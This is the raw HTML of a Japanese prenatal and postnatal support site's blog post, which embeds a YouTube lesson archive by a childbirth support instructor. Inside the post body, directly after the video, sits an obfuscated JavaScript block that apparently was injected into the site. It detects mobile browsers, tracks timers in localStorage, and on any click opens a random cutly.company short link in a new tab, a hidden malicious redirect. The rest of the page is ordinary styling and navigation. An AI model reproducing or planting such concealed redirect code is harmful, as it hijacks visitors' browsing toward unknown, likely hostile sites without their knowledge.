.author_profile a.avatar:hover img, .animate_image:hover img, .animate_background:hover .image, #recipe_archive a:hover .blur_image {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}




a { color:#000; }

a:hover, #header_logo a, #footer_logo a, #header_user_name .user_name, #comment_headline, .tcd_category_list a:hover, .tcd_category_list .child_menu_button:hover, .register_form_wrap .privacy_policy a, #my_account_edit #delete_account:hover, .widget_tab_post_list a:hover .date, #post_title_area .post_meta a:hover, #news_list a:hover .date,
  .recipe_list .title_area .title a:hover, .recipe_list .link:hover .title, .recipe_list .link:hover .post_meta, #post_list a:hover .title, #post_list a:hover .post_meta li, #recipe_archive a:hover .desc, .cf_data_list li a:hover, #footer_social_link li a:hover:before, #recipe_title_area .meta li a:hover, #recipe_image_slider .slick-arrow:hover:after, .recipe_slider_widget .slick-arrow:hover:before,
    #footer a:hover, .cardlink_title a:hover, #related_post .item a:hover, .comment a:hover, .comment_form_wrapper a:hover, #bread_crumb, #bread_crumb .last, #bread_crumb a:hover, #bread_crumb li.home a:hover:after, .author_profile a:hover, .author_profile .author_link li a:hover:before, #post_meta_bottom a:hover, .recipe_list .title_area .post_meta a:hover,
      #author_page_header .author_link li a:hover:before, #ranking_list_tab li.active a, .ranking_list a:hover .title, #author_list a:hover .title span, #searchform .submit_button:hover:before, .styled_post_list1 a:hover .title_area, .styled_post_list1 a:hover .date, .p-dropdown__title:hover:after, .p-dropdown__list li a:hover,
        #index_recipe_slider a:hover .title, #index_recipe_slider a:hover .post_meta, #index_recipe_slider .owl-nav button:hover span:after, .recipe_slider_widget .slick-arrow:hover:after, #about_faq_list dt:hover,#about_faq_list dt.active, #about_faq_list dt:hover:after,
          #menu_button:hover:before, .mobile #header_login:hover, .mobile #header_logout:hover, .mobile #header_search_button:hover:before, .styled_post_list1 .rank,
          	#next_prev_post a:hover:before, #next_prev_post a:hover, .form_wrap .headline, #my_account_header .name, #index_recipe_slider .title a:hover
  { color: #281f14; }

.pc #header_search_button:hover, #index_slider .search_button:hover input, #return_top a, #comment_tab li a:hover, #comment_tab li.active a, #comment_header #comment_closed p, #submit_comment:hover, #cancel_comment_reply a:hover,
  #recipe_image_slider .slick-dots button:hover::before, #recipe_image_slider .slick-dots .slick-active button::before, .form_wrap .submit input, .login_form_wrap #create_account, .register_form_wrap .register_form_header, .recipe_list2 .delete:hover,
    #wp-calendar #prev a:hover, #wp-calendar #next a:hover, #wp-calendar td a:hover, #p_readmore .button, .page_navi span.current, .page_navi a:hover, #post_pagination p, #post_pagination a:hover, .c-pw__btn:hover, #post_pagination a:hover
  { background-color: #281f14; }

.form_wrap .input_field:focus, #guest_info input:focus, #comment_textarea textarea:focus, .c-pw__box-input:focus, .page_navi span.current, .page_navi a:hover, #post_pagination p, #post_pagination a:hover
  { border-color: #281f14; }

#comment_tab li.active a:after, #comment_header #comment_closed p:after
  { border-color:#281f14 transparent transparent transparent; }

.modal_wrap .close_modal_button:hover:before
  { color: #281f14 !important; }

#header_logo a:hover, #footer_logo a:hover, .register_form_wrap .privacy_policy a:hover, .megamenu_recipe_category_list .headline a:hover
  { color: #81d742; }
#header_register:hover, #return_top a:hover, .form_wrap .submit input:hover, .login_form_wrap #create_account:hover, #p_readmore .button:hover
  { background-color: #81d742; }
.post_content a { color: #81d742; }
.post_content a:hover { color:#999999; }

.widget_headline:before{background-color:#281f14 !important;}
.widget_headline:after{border-color: #281f14 transparent transparent transparent !important;}
</style>


<link rel="icon" href="https://yournaturalway.jp/wp-content/uploads/2021/04/cropped-176133183_531668001154143_3044078029116010661_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yournaturalway.jp/wp-content/uploads/2021/04/cropped-176133183_531668001154143_3044078029116010661_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yournaturalway.jp/wp-content/uploads/2021/04/cropped-176133183_531668001154143_3044078029116010661_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://yournaturalway.jp/wp-content/uploads/2021/04/cropped-176133183_531668001154143_3044078029116010661_n-270x270.png" />
<link href="https://yournaturalway.jp/wp-content/themes/ynw_theme/css/add-style.css" rel="stylesheet">
</head>
<body id="body" class="wp-singular post-template-default single single-post postid-861 single-format-standard wp-theme-ynw_theme logout hide_desc_mobile guest">


<div id="container">

 <header id="header">

  <div id="header_inner">

   <div id="header_logo">
    
<h2 class="logo">
 <a href="https://yournaturalway.jp/" title="Your Natural Way">
    <img class="pc_logo_image type1" src="https://yournaturalway.jp/wp-content/uploads/2021/04/logo.png?1769926965" alt="Your Natural Way" title="Your Natural Way" width="80" height="80" />
	 <span class="pc_logo_text" style="font-size:31px;">Your Natural Way</span>
      <img class="mobile_logo_image" src="https://yournaturalway.jp/wp-content/uploads/2021/05/logo-50px.png?1769926965" alt="Your Natural Way" title="Your Natural Way" width="50" height="50" />
	 <span class="mobile_logo_text" style="font-size:18px;">Your Natural Way</span>
   </a>
</h2>

        <h3 class="desc">-産前産後・育児中のサポートオンラインサロン-</h3>
       </div>

      <div id="header_button_area" class="clearfix">
        <a id="header_login" href="https://yournaturalway.jp/?memberpage=login">ログイン</a>            <a id="header_search_button" href="#">SEARCH</a>   </div>
   
  </div>

    <a href="#" id="menu_button"><span>メニュー</span></a>
  <nav id="global_menu">
   <ul id="menu-%e3%82%b5%e3%83%b3%e3%83%97%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://yournaturalway.jp/about/">YourNaturalwayとは？</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://yournaturalway.jp/#current-event" class="megamenu_button" data-megamenu="js-megamenu35">イベント一覧</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://yournaturalway.jp/supporters/" class="megamenu_button" data-megamenu="js-megamenu30">サポーター一覧</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-759"><a href="https://yournaturalway.jp/blog/">ブログ一覧</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://yournaturalway.jp/specialthanks/">協賛(スポンサー様一覧)</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://lin.ee/Rh7hBQ3">LINEでお問い合わせ</a></li>
</ul>  </nav>
  
    <div id="header_search">
   <form method="get" action="https://yournaturalway.jp/">
    <div class="search_input"><input type="text" value="" name="s" placeholder="キーワードを入力してください" required /></div>
    <div class="search_button"><label for="header_search_submit_button">検索</label><input id="header_search_submit_button" type="submit" value="検索" /></div>
   </form>
  </div>
  
  
  
 </header>

 
<div id="main_contents" class="clearfix">

 <div id="main_col" class="clearfix">

  
  <article id="article">

   <div id="post_title_area">
    <h1 class="title rich_font entry-title">【ﾚｯｽﾝｱｰｶｲﾌﾞ】産前産後のお話／出産＆産後をスムーズに過ごすための第一歩は11月29日吉田美穂子</h1>
        <ul class="post_meta clearfix">
     <li class="date"><time class="entry-date updated" datetime="2021-12-24T13:46:16+09:00">2021.12.24</time></li>     <li class="category"><a href="https://yournaturalway.jp/category/%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3%e3%82%a2%e3%83%bc%e3%82%ab%e3%82%a4%e3%83%96/" rel="category tag">レッスンアーカイブ</a></li>         </ul>
       </div>

   
      <div id="post_image">
    <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/09/5.png) no-repeat center center; background-size:cover;"></div>
   </div>
   
      <div class="single_share clearfix" id="single_share_top">
       </div>
   
      <div class="single_copy_title_url" id="single_copy_title_url_top">
    <button class="single_copy_title_url_btn" data-clipboard-text="【ﾚｯｽﾝｱｰｶｲﾌﾞ】産前産後のお話／出産＆産後をスムーズに過ごすための第一歩は11月29日吉田美穂子 https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e7%94%a3%e5%89%8d%e7%94%a3%e5%be%8c%e3%81%ae%e3%81%8a%e8%a9%b1%ef%bc%8f%e5%87%ba%e7%94%a3/" data-clipboard-copied="記事のタイトルとURLをコピーしました">この記事のタイトルとURLをコピーする</button>
   </div>
   
   
   
      <div class="post_content clearfix">
    
<figure class="wp-block-embed is-type-rich is-provider-埋め込みハンドラー wp-block-embed-埋め込みハンドラー wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="【ﾚｯｽﾝｱｰｶｲﾌﾞ】産前産後のお話／出産＆産後をスムーズに過ごすための第一歩は11月29日吉田美穂子" width="500" height="281" src="https://www.youtube.com/embed/t2Z8TD_VCUk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x72\x73\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x70\x6a\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x67\x53\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x71\x46\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x41\x46\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x6e\x67\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x7a\x72\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x6e\x78\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x68\x47\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x59\x59\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>   </div>

      <div class="author_profile clearfix">
    <a class="avatar animate_image square" href="https://yournaturalway.jp/author/yoshida/"><img alt='吉田美穂子' src='https://yournaturalway.jp/wp-content/uploads/2021/06/f594dd62a6e557ef2482f8831b996ae5.jpg' class='avatar avatar-300 photo' height='300' width='300' /></a>
    <div class="info clearfix">
     <div class="title_area clearfix">
      <h4 class="name rich_font"><a href="https://yournaturalway.jp/author/yoshida/">吉田美穂子</a><span>産前産後サポート</span></h4>
      <a class="archive_link" href="https://yournaturalway.jp/author/yoshida/"><span>記事一覧</span></a>
     </div>
          <div class="desc post_content clearfix">
      <p>産前産後サポート<br />
３人の子どもを助産院で出産。子どもを元気に育てるためにどうしたら良いか？悩み、学び、実践し、心と身体を整える大切さを実感。子どもの本来持つ力を発揮する方法を、16年間お母さん達に伝え続け、関わった親子は延べ1300組。食・スキンケア用品・空気・思考など、多角的にアプローチします。</p>
     </div>
               <ul class="author_link clearfix">
                                    <li class="contact"><a href="https://sites.google.com/view/sazukarumaekara1103" rel="nofollow" target="_blank" title="Contact"><span>Contact</span></a></li>     </ul>
         </div>
   </div><!-- END .author_profile -->
   
      <div class="single_share clearfix" id="single_share_bottom">
       </div>
   
      <div class="single_copy_title_url" id="single_copy_title_url_bottom">
    <button class="single_copy_title_url_btn" data-clipboard-text="【ﾚｯｽﾝｱｰｶｲﾌﾞ】産前産後のお話／出産＆産後をスムーズに過ごすための第一歩は11月29日吉田美穂子 https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e7%94%a3%e5%89%8d%e7%94%a3%e5%be%8c%e3%81%ae%e3%81%8a%e8%a9%b1%ef%bc%8f%e5%87%ba%e7%94%a3/" data-clipboard-copied="記事のタイトルとURLをコピーしました">この記事のタイトルとURLをコピーする</button>
   </div>
   
   
   
   
   
  </article><!-- END #article -->

    <div id="next_prev_post" class="clearfix">
   <div class="item prev_post clearfix">
 <a class="animate_background" href="https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e4%bd%93%e3%83%9b%e3%82%9a%e3%82%ab%e3%83%9b%e3%82%9a%e3%82%ab%e5%85%8d%e7%96%ab%e5%8a%9b-2/">
  <div class="image_wrap">
   <div class="image_wrap_inner">
    <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/09/18-250x250.png) no-repeat center center; background-size:cover;"></div>
   </div>
  </div>
  <div class="title_area">
   <p class="title"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】体ポカポカ免疫力🆙！ボディコンコンディショニング11月25日髙橋真理</span></p>
   <p class="nav">前の記事</p>
  </div>
 </a>
</div>
<div class="item next_post clearfix">
 <a class="animate_background" href="https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e5%8d%b5%e3%81%a6%e3%82%99%e6%99%82%e7%9f%ad%ef%bc%81%e5%ae%8c%e7%92%a7%e3%83%a9%e3%83%b3/">
  <div class="image_wrap">
   <div class="image_wrap_inner">
    <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/09/15-250x250.png) no-repeat center center; background-size:cover;"></div>
   </div>
  </div>
  <div class="title_area">
   <p class="title"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】卵で時短！完璧ランチの秘訣とは？！12月2日よらりえ</span></p>
   <p class="nav">次の記事</p>
  </div>
 </a>
</div>
  </div>
  
  
    <div id="related_post">
   <h3 class="design_headline clearfix rich_font">関連記事</h3>
   <div class="recipe_list clearfix">
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2021/07/26/%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e2%e7%94%a3%e5%89%8d%e7%94%a3%e5%be%8c%e3%83%9c%e3%83%87%e3%82%a3%e3%82%b1%e3%82%a2-%e9%ab%98%e6%a9%8b/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/06/b278b90550a570c8a3f8688f6ba3de69-520x520.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2021/07/26/%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e2%e7%94%a3%e5%89%8d%e7%94%a3%e5%be%8c%e3%83%9c%e3%83%87%e3%82%a3%e3%82%b1%e3%82%a2-%e9%ab%98%e6%a9%8b/"><span>ﾚｯｽﾝｱｰｶｲﾌﾞ#2産前産後ボディケア/高橋真理先生</span></a></h3>
           </div>
    </article>
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2021/09/02/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%912%e6%95%b4%e7%90%86%e5%8f%8e%e7%b4%8d%e3%81%ae%e5%9f%ba%e6%9c%ac20210719-%e5%90%89%e7%94%b0/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/09/13-520x410.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2021/09/02/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%912%e6%95%b4%e7%90%86%e5%8f%8e%e7%b4%8d%e3%81%ae%e5%9f%ba%e6%9c%ac20210719-%e5%90%89%e7%94%b0/"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】#2整理収納の基本20210719 吉田ミナ先生 1</span></a></h3>
           </div>
    </article>
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2021/06/20/%e5%ad%90%e3%81%a9%e3%82%82%e3%81%8c%e9%87%8e%e8%8f%9c%e3%82%92%e5%a5%bd%e3%81%8d%e3%81%ab%e3%81%aa%e3%82%8b%ef%bc%81%e3%83%99%e3%82%b8%e3%82%bf%e3%83%96%e3%83%ab%e3%83%a9%e3%82%a4%e3%83%95%e3%81%ae/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/06/9bf9d39a7b8cd05769a14ebc8b8ae357-520x520.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2021/06/20/%e5%ad%90%e3%81%a9%e3%82%82%e3%81%8c%e9%87%8e%e8%8f%9c%e3%82%92%e5%a5%bd%e3%81%8d%e3%81%ab%e3%81%aa%e3%82%8b%ef%bc%81%e3%83%99%e3%82%b8%e3%82%bf%e3%83%96%e3%83%ab%e3%83%a9%e3%82%a4%e3%83%95%e3%81%ae/"><span>子どもが野菜を好きになる！ベジタブルライフのお話/まえはらとしこ先生</span></a></h3>
           </div>
    </article>
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e5%bf%99%e3%81%97%e3%81%84%e4%ba%ba%e3%81%8b%e3%82%99%e3%82%84%e3%81%a3%e3%81%a6%e3%81%af/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/09/13-520x410.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e5%bf%99%e3%81%97%e3%81%84%e4%ba%ba%e3%81%8b%e3%82%99%e3%82%84%e3%81%a3%e3%81%a6%e3%81%af/"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】忙しい人がやってはいけない捨て方12月13日吉田ミナ</span></a></h3>
           </div>
    </article>
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91ai%e6%99%82%e4%bb%a3%e3%81%ab%e5%8b%9d%e3%81%a1%e6%ae%8b%e3%82%8b%e3%81%ab%e3%81%af%ef%bc%9f/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/12/1-1-520x410.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
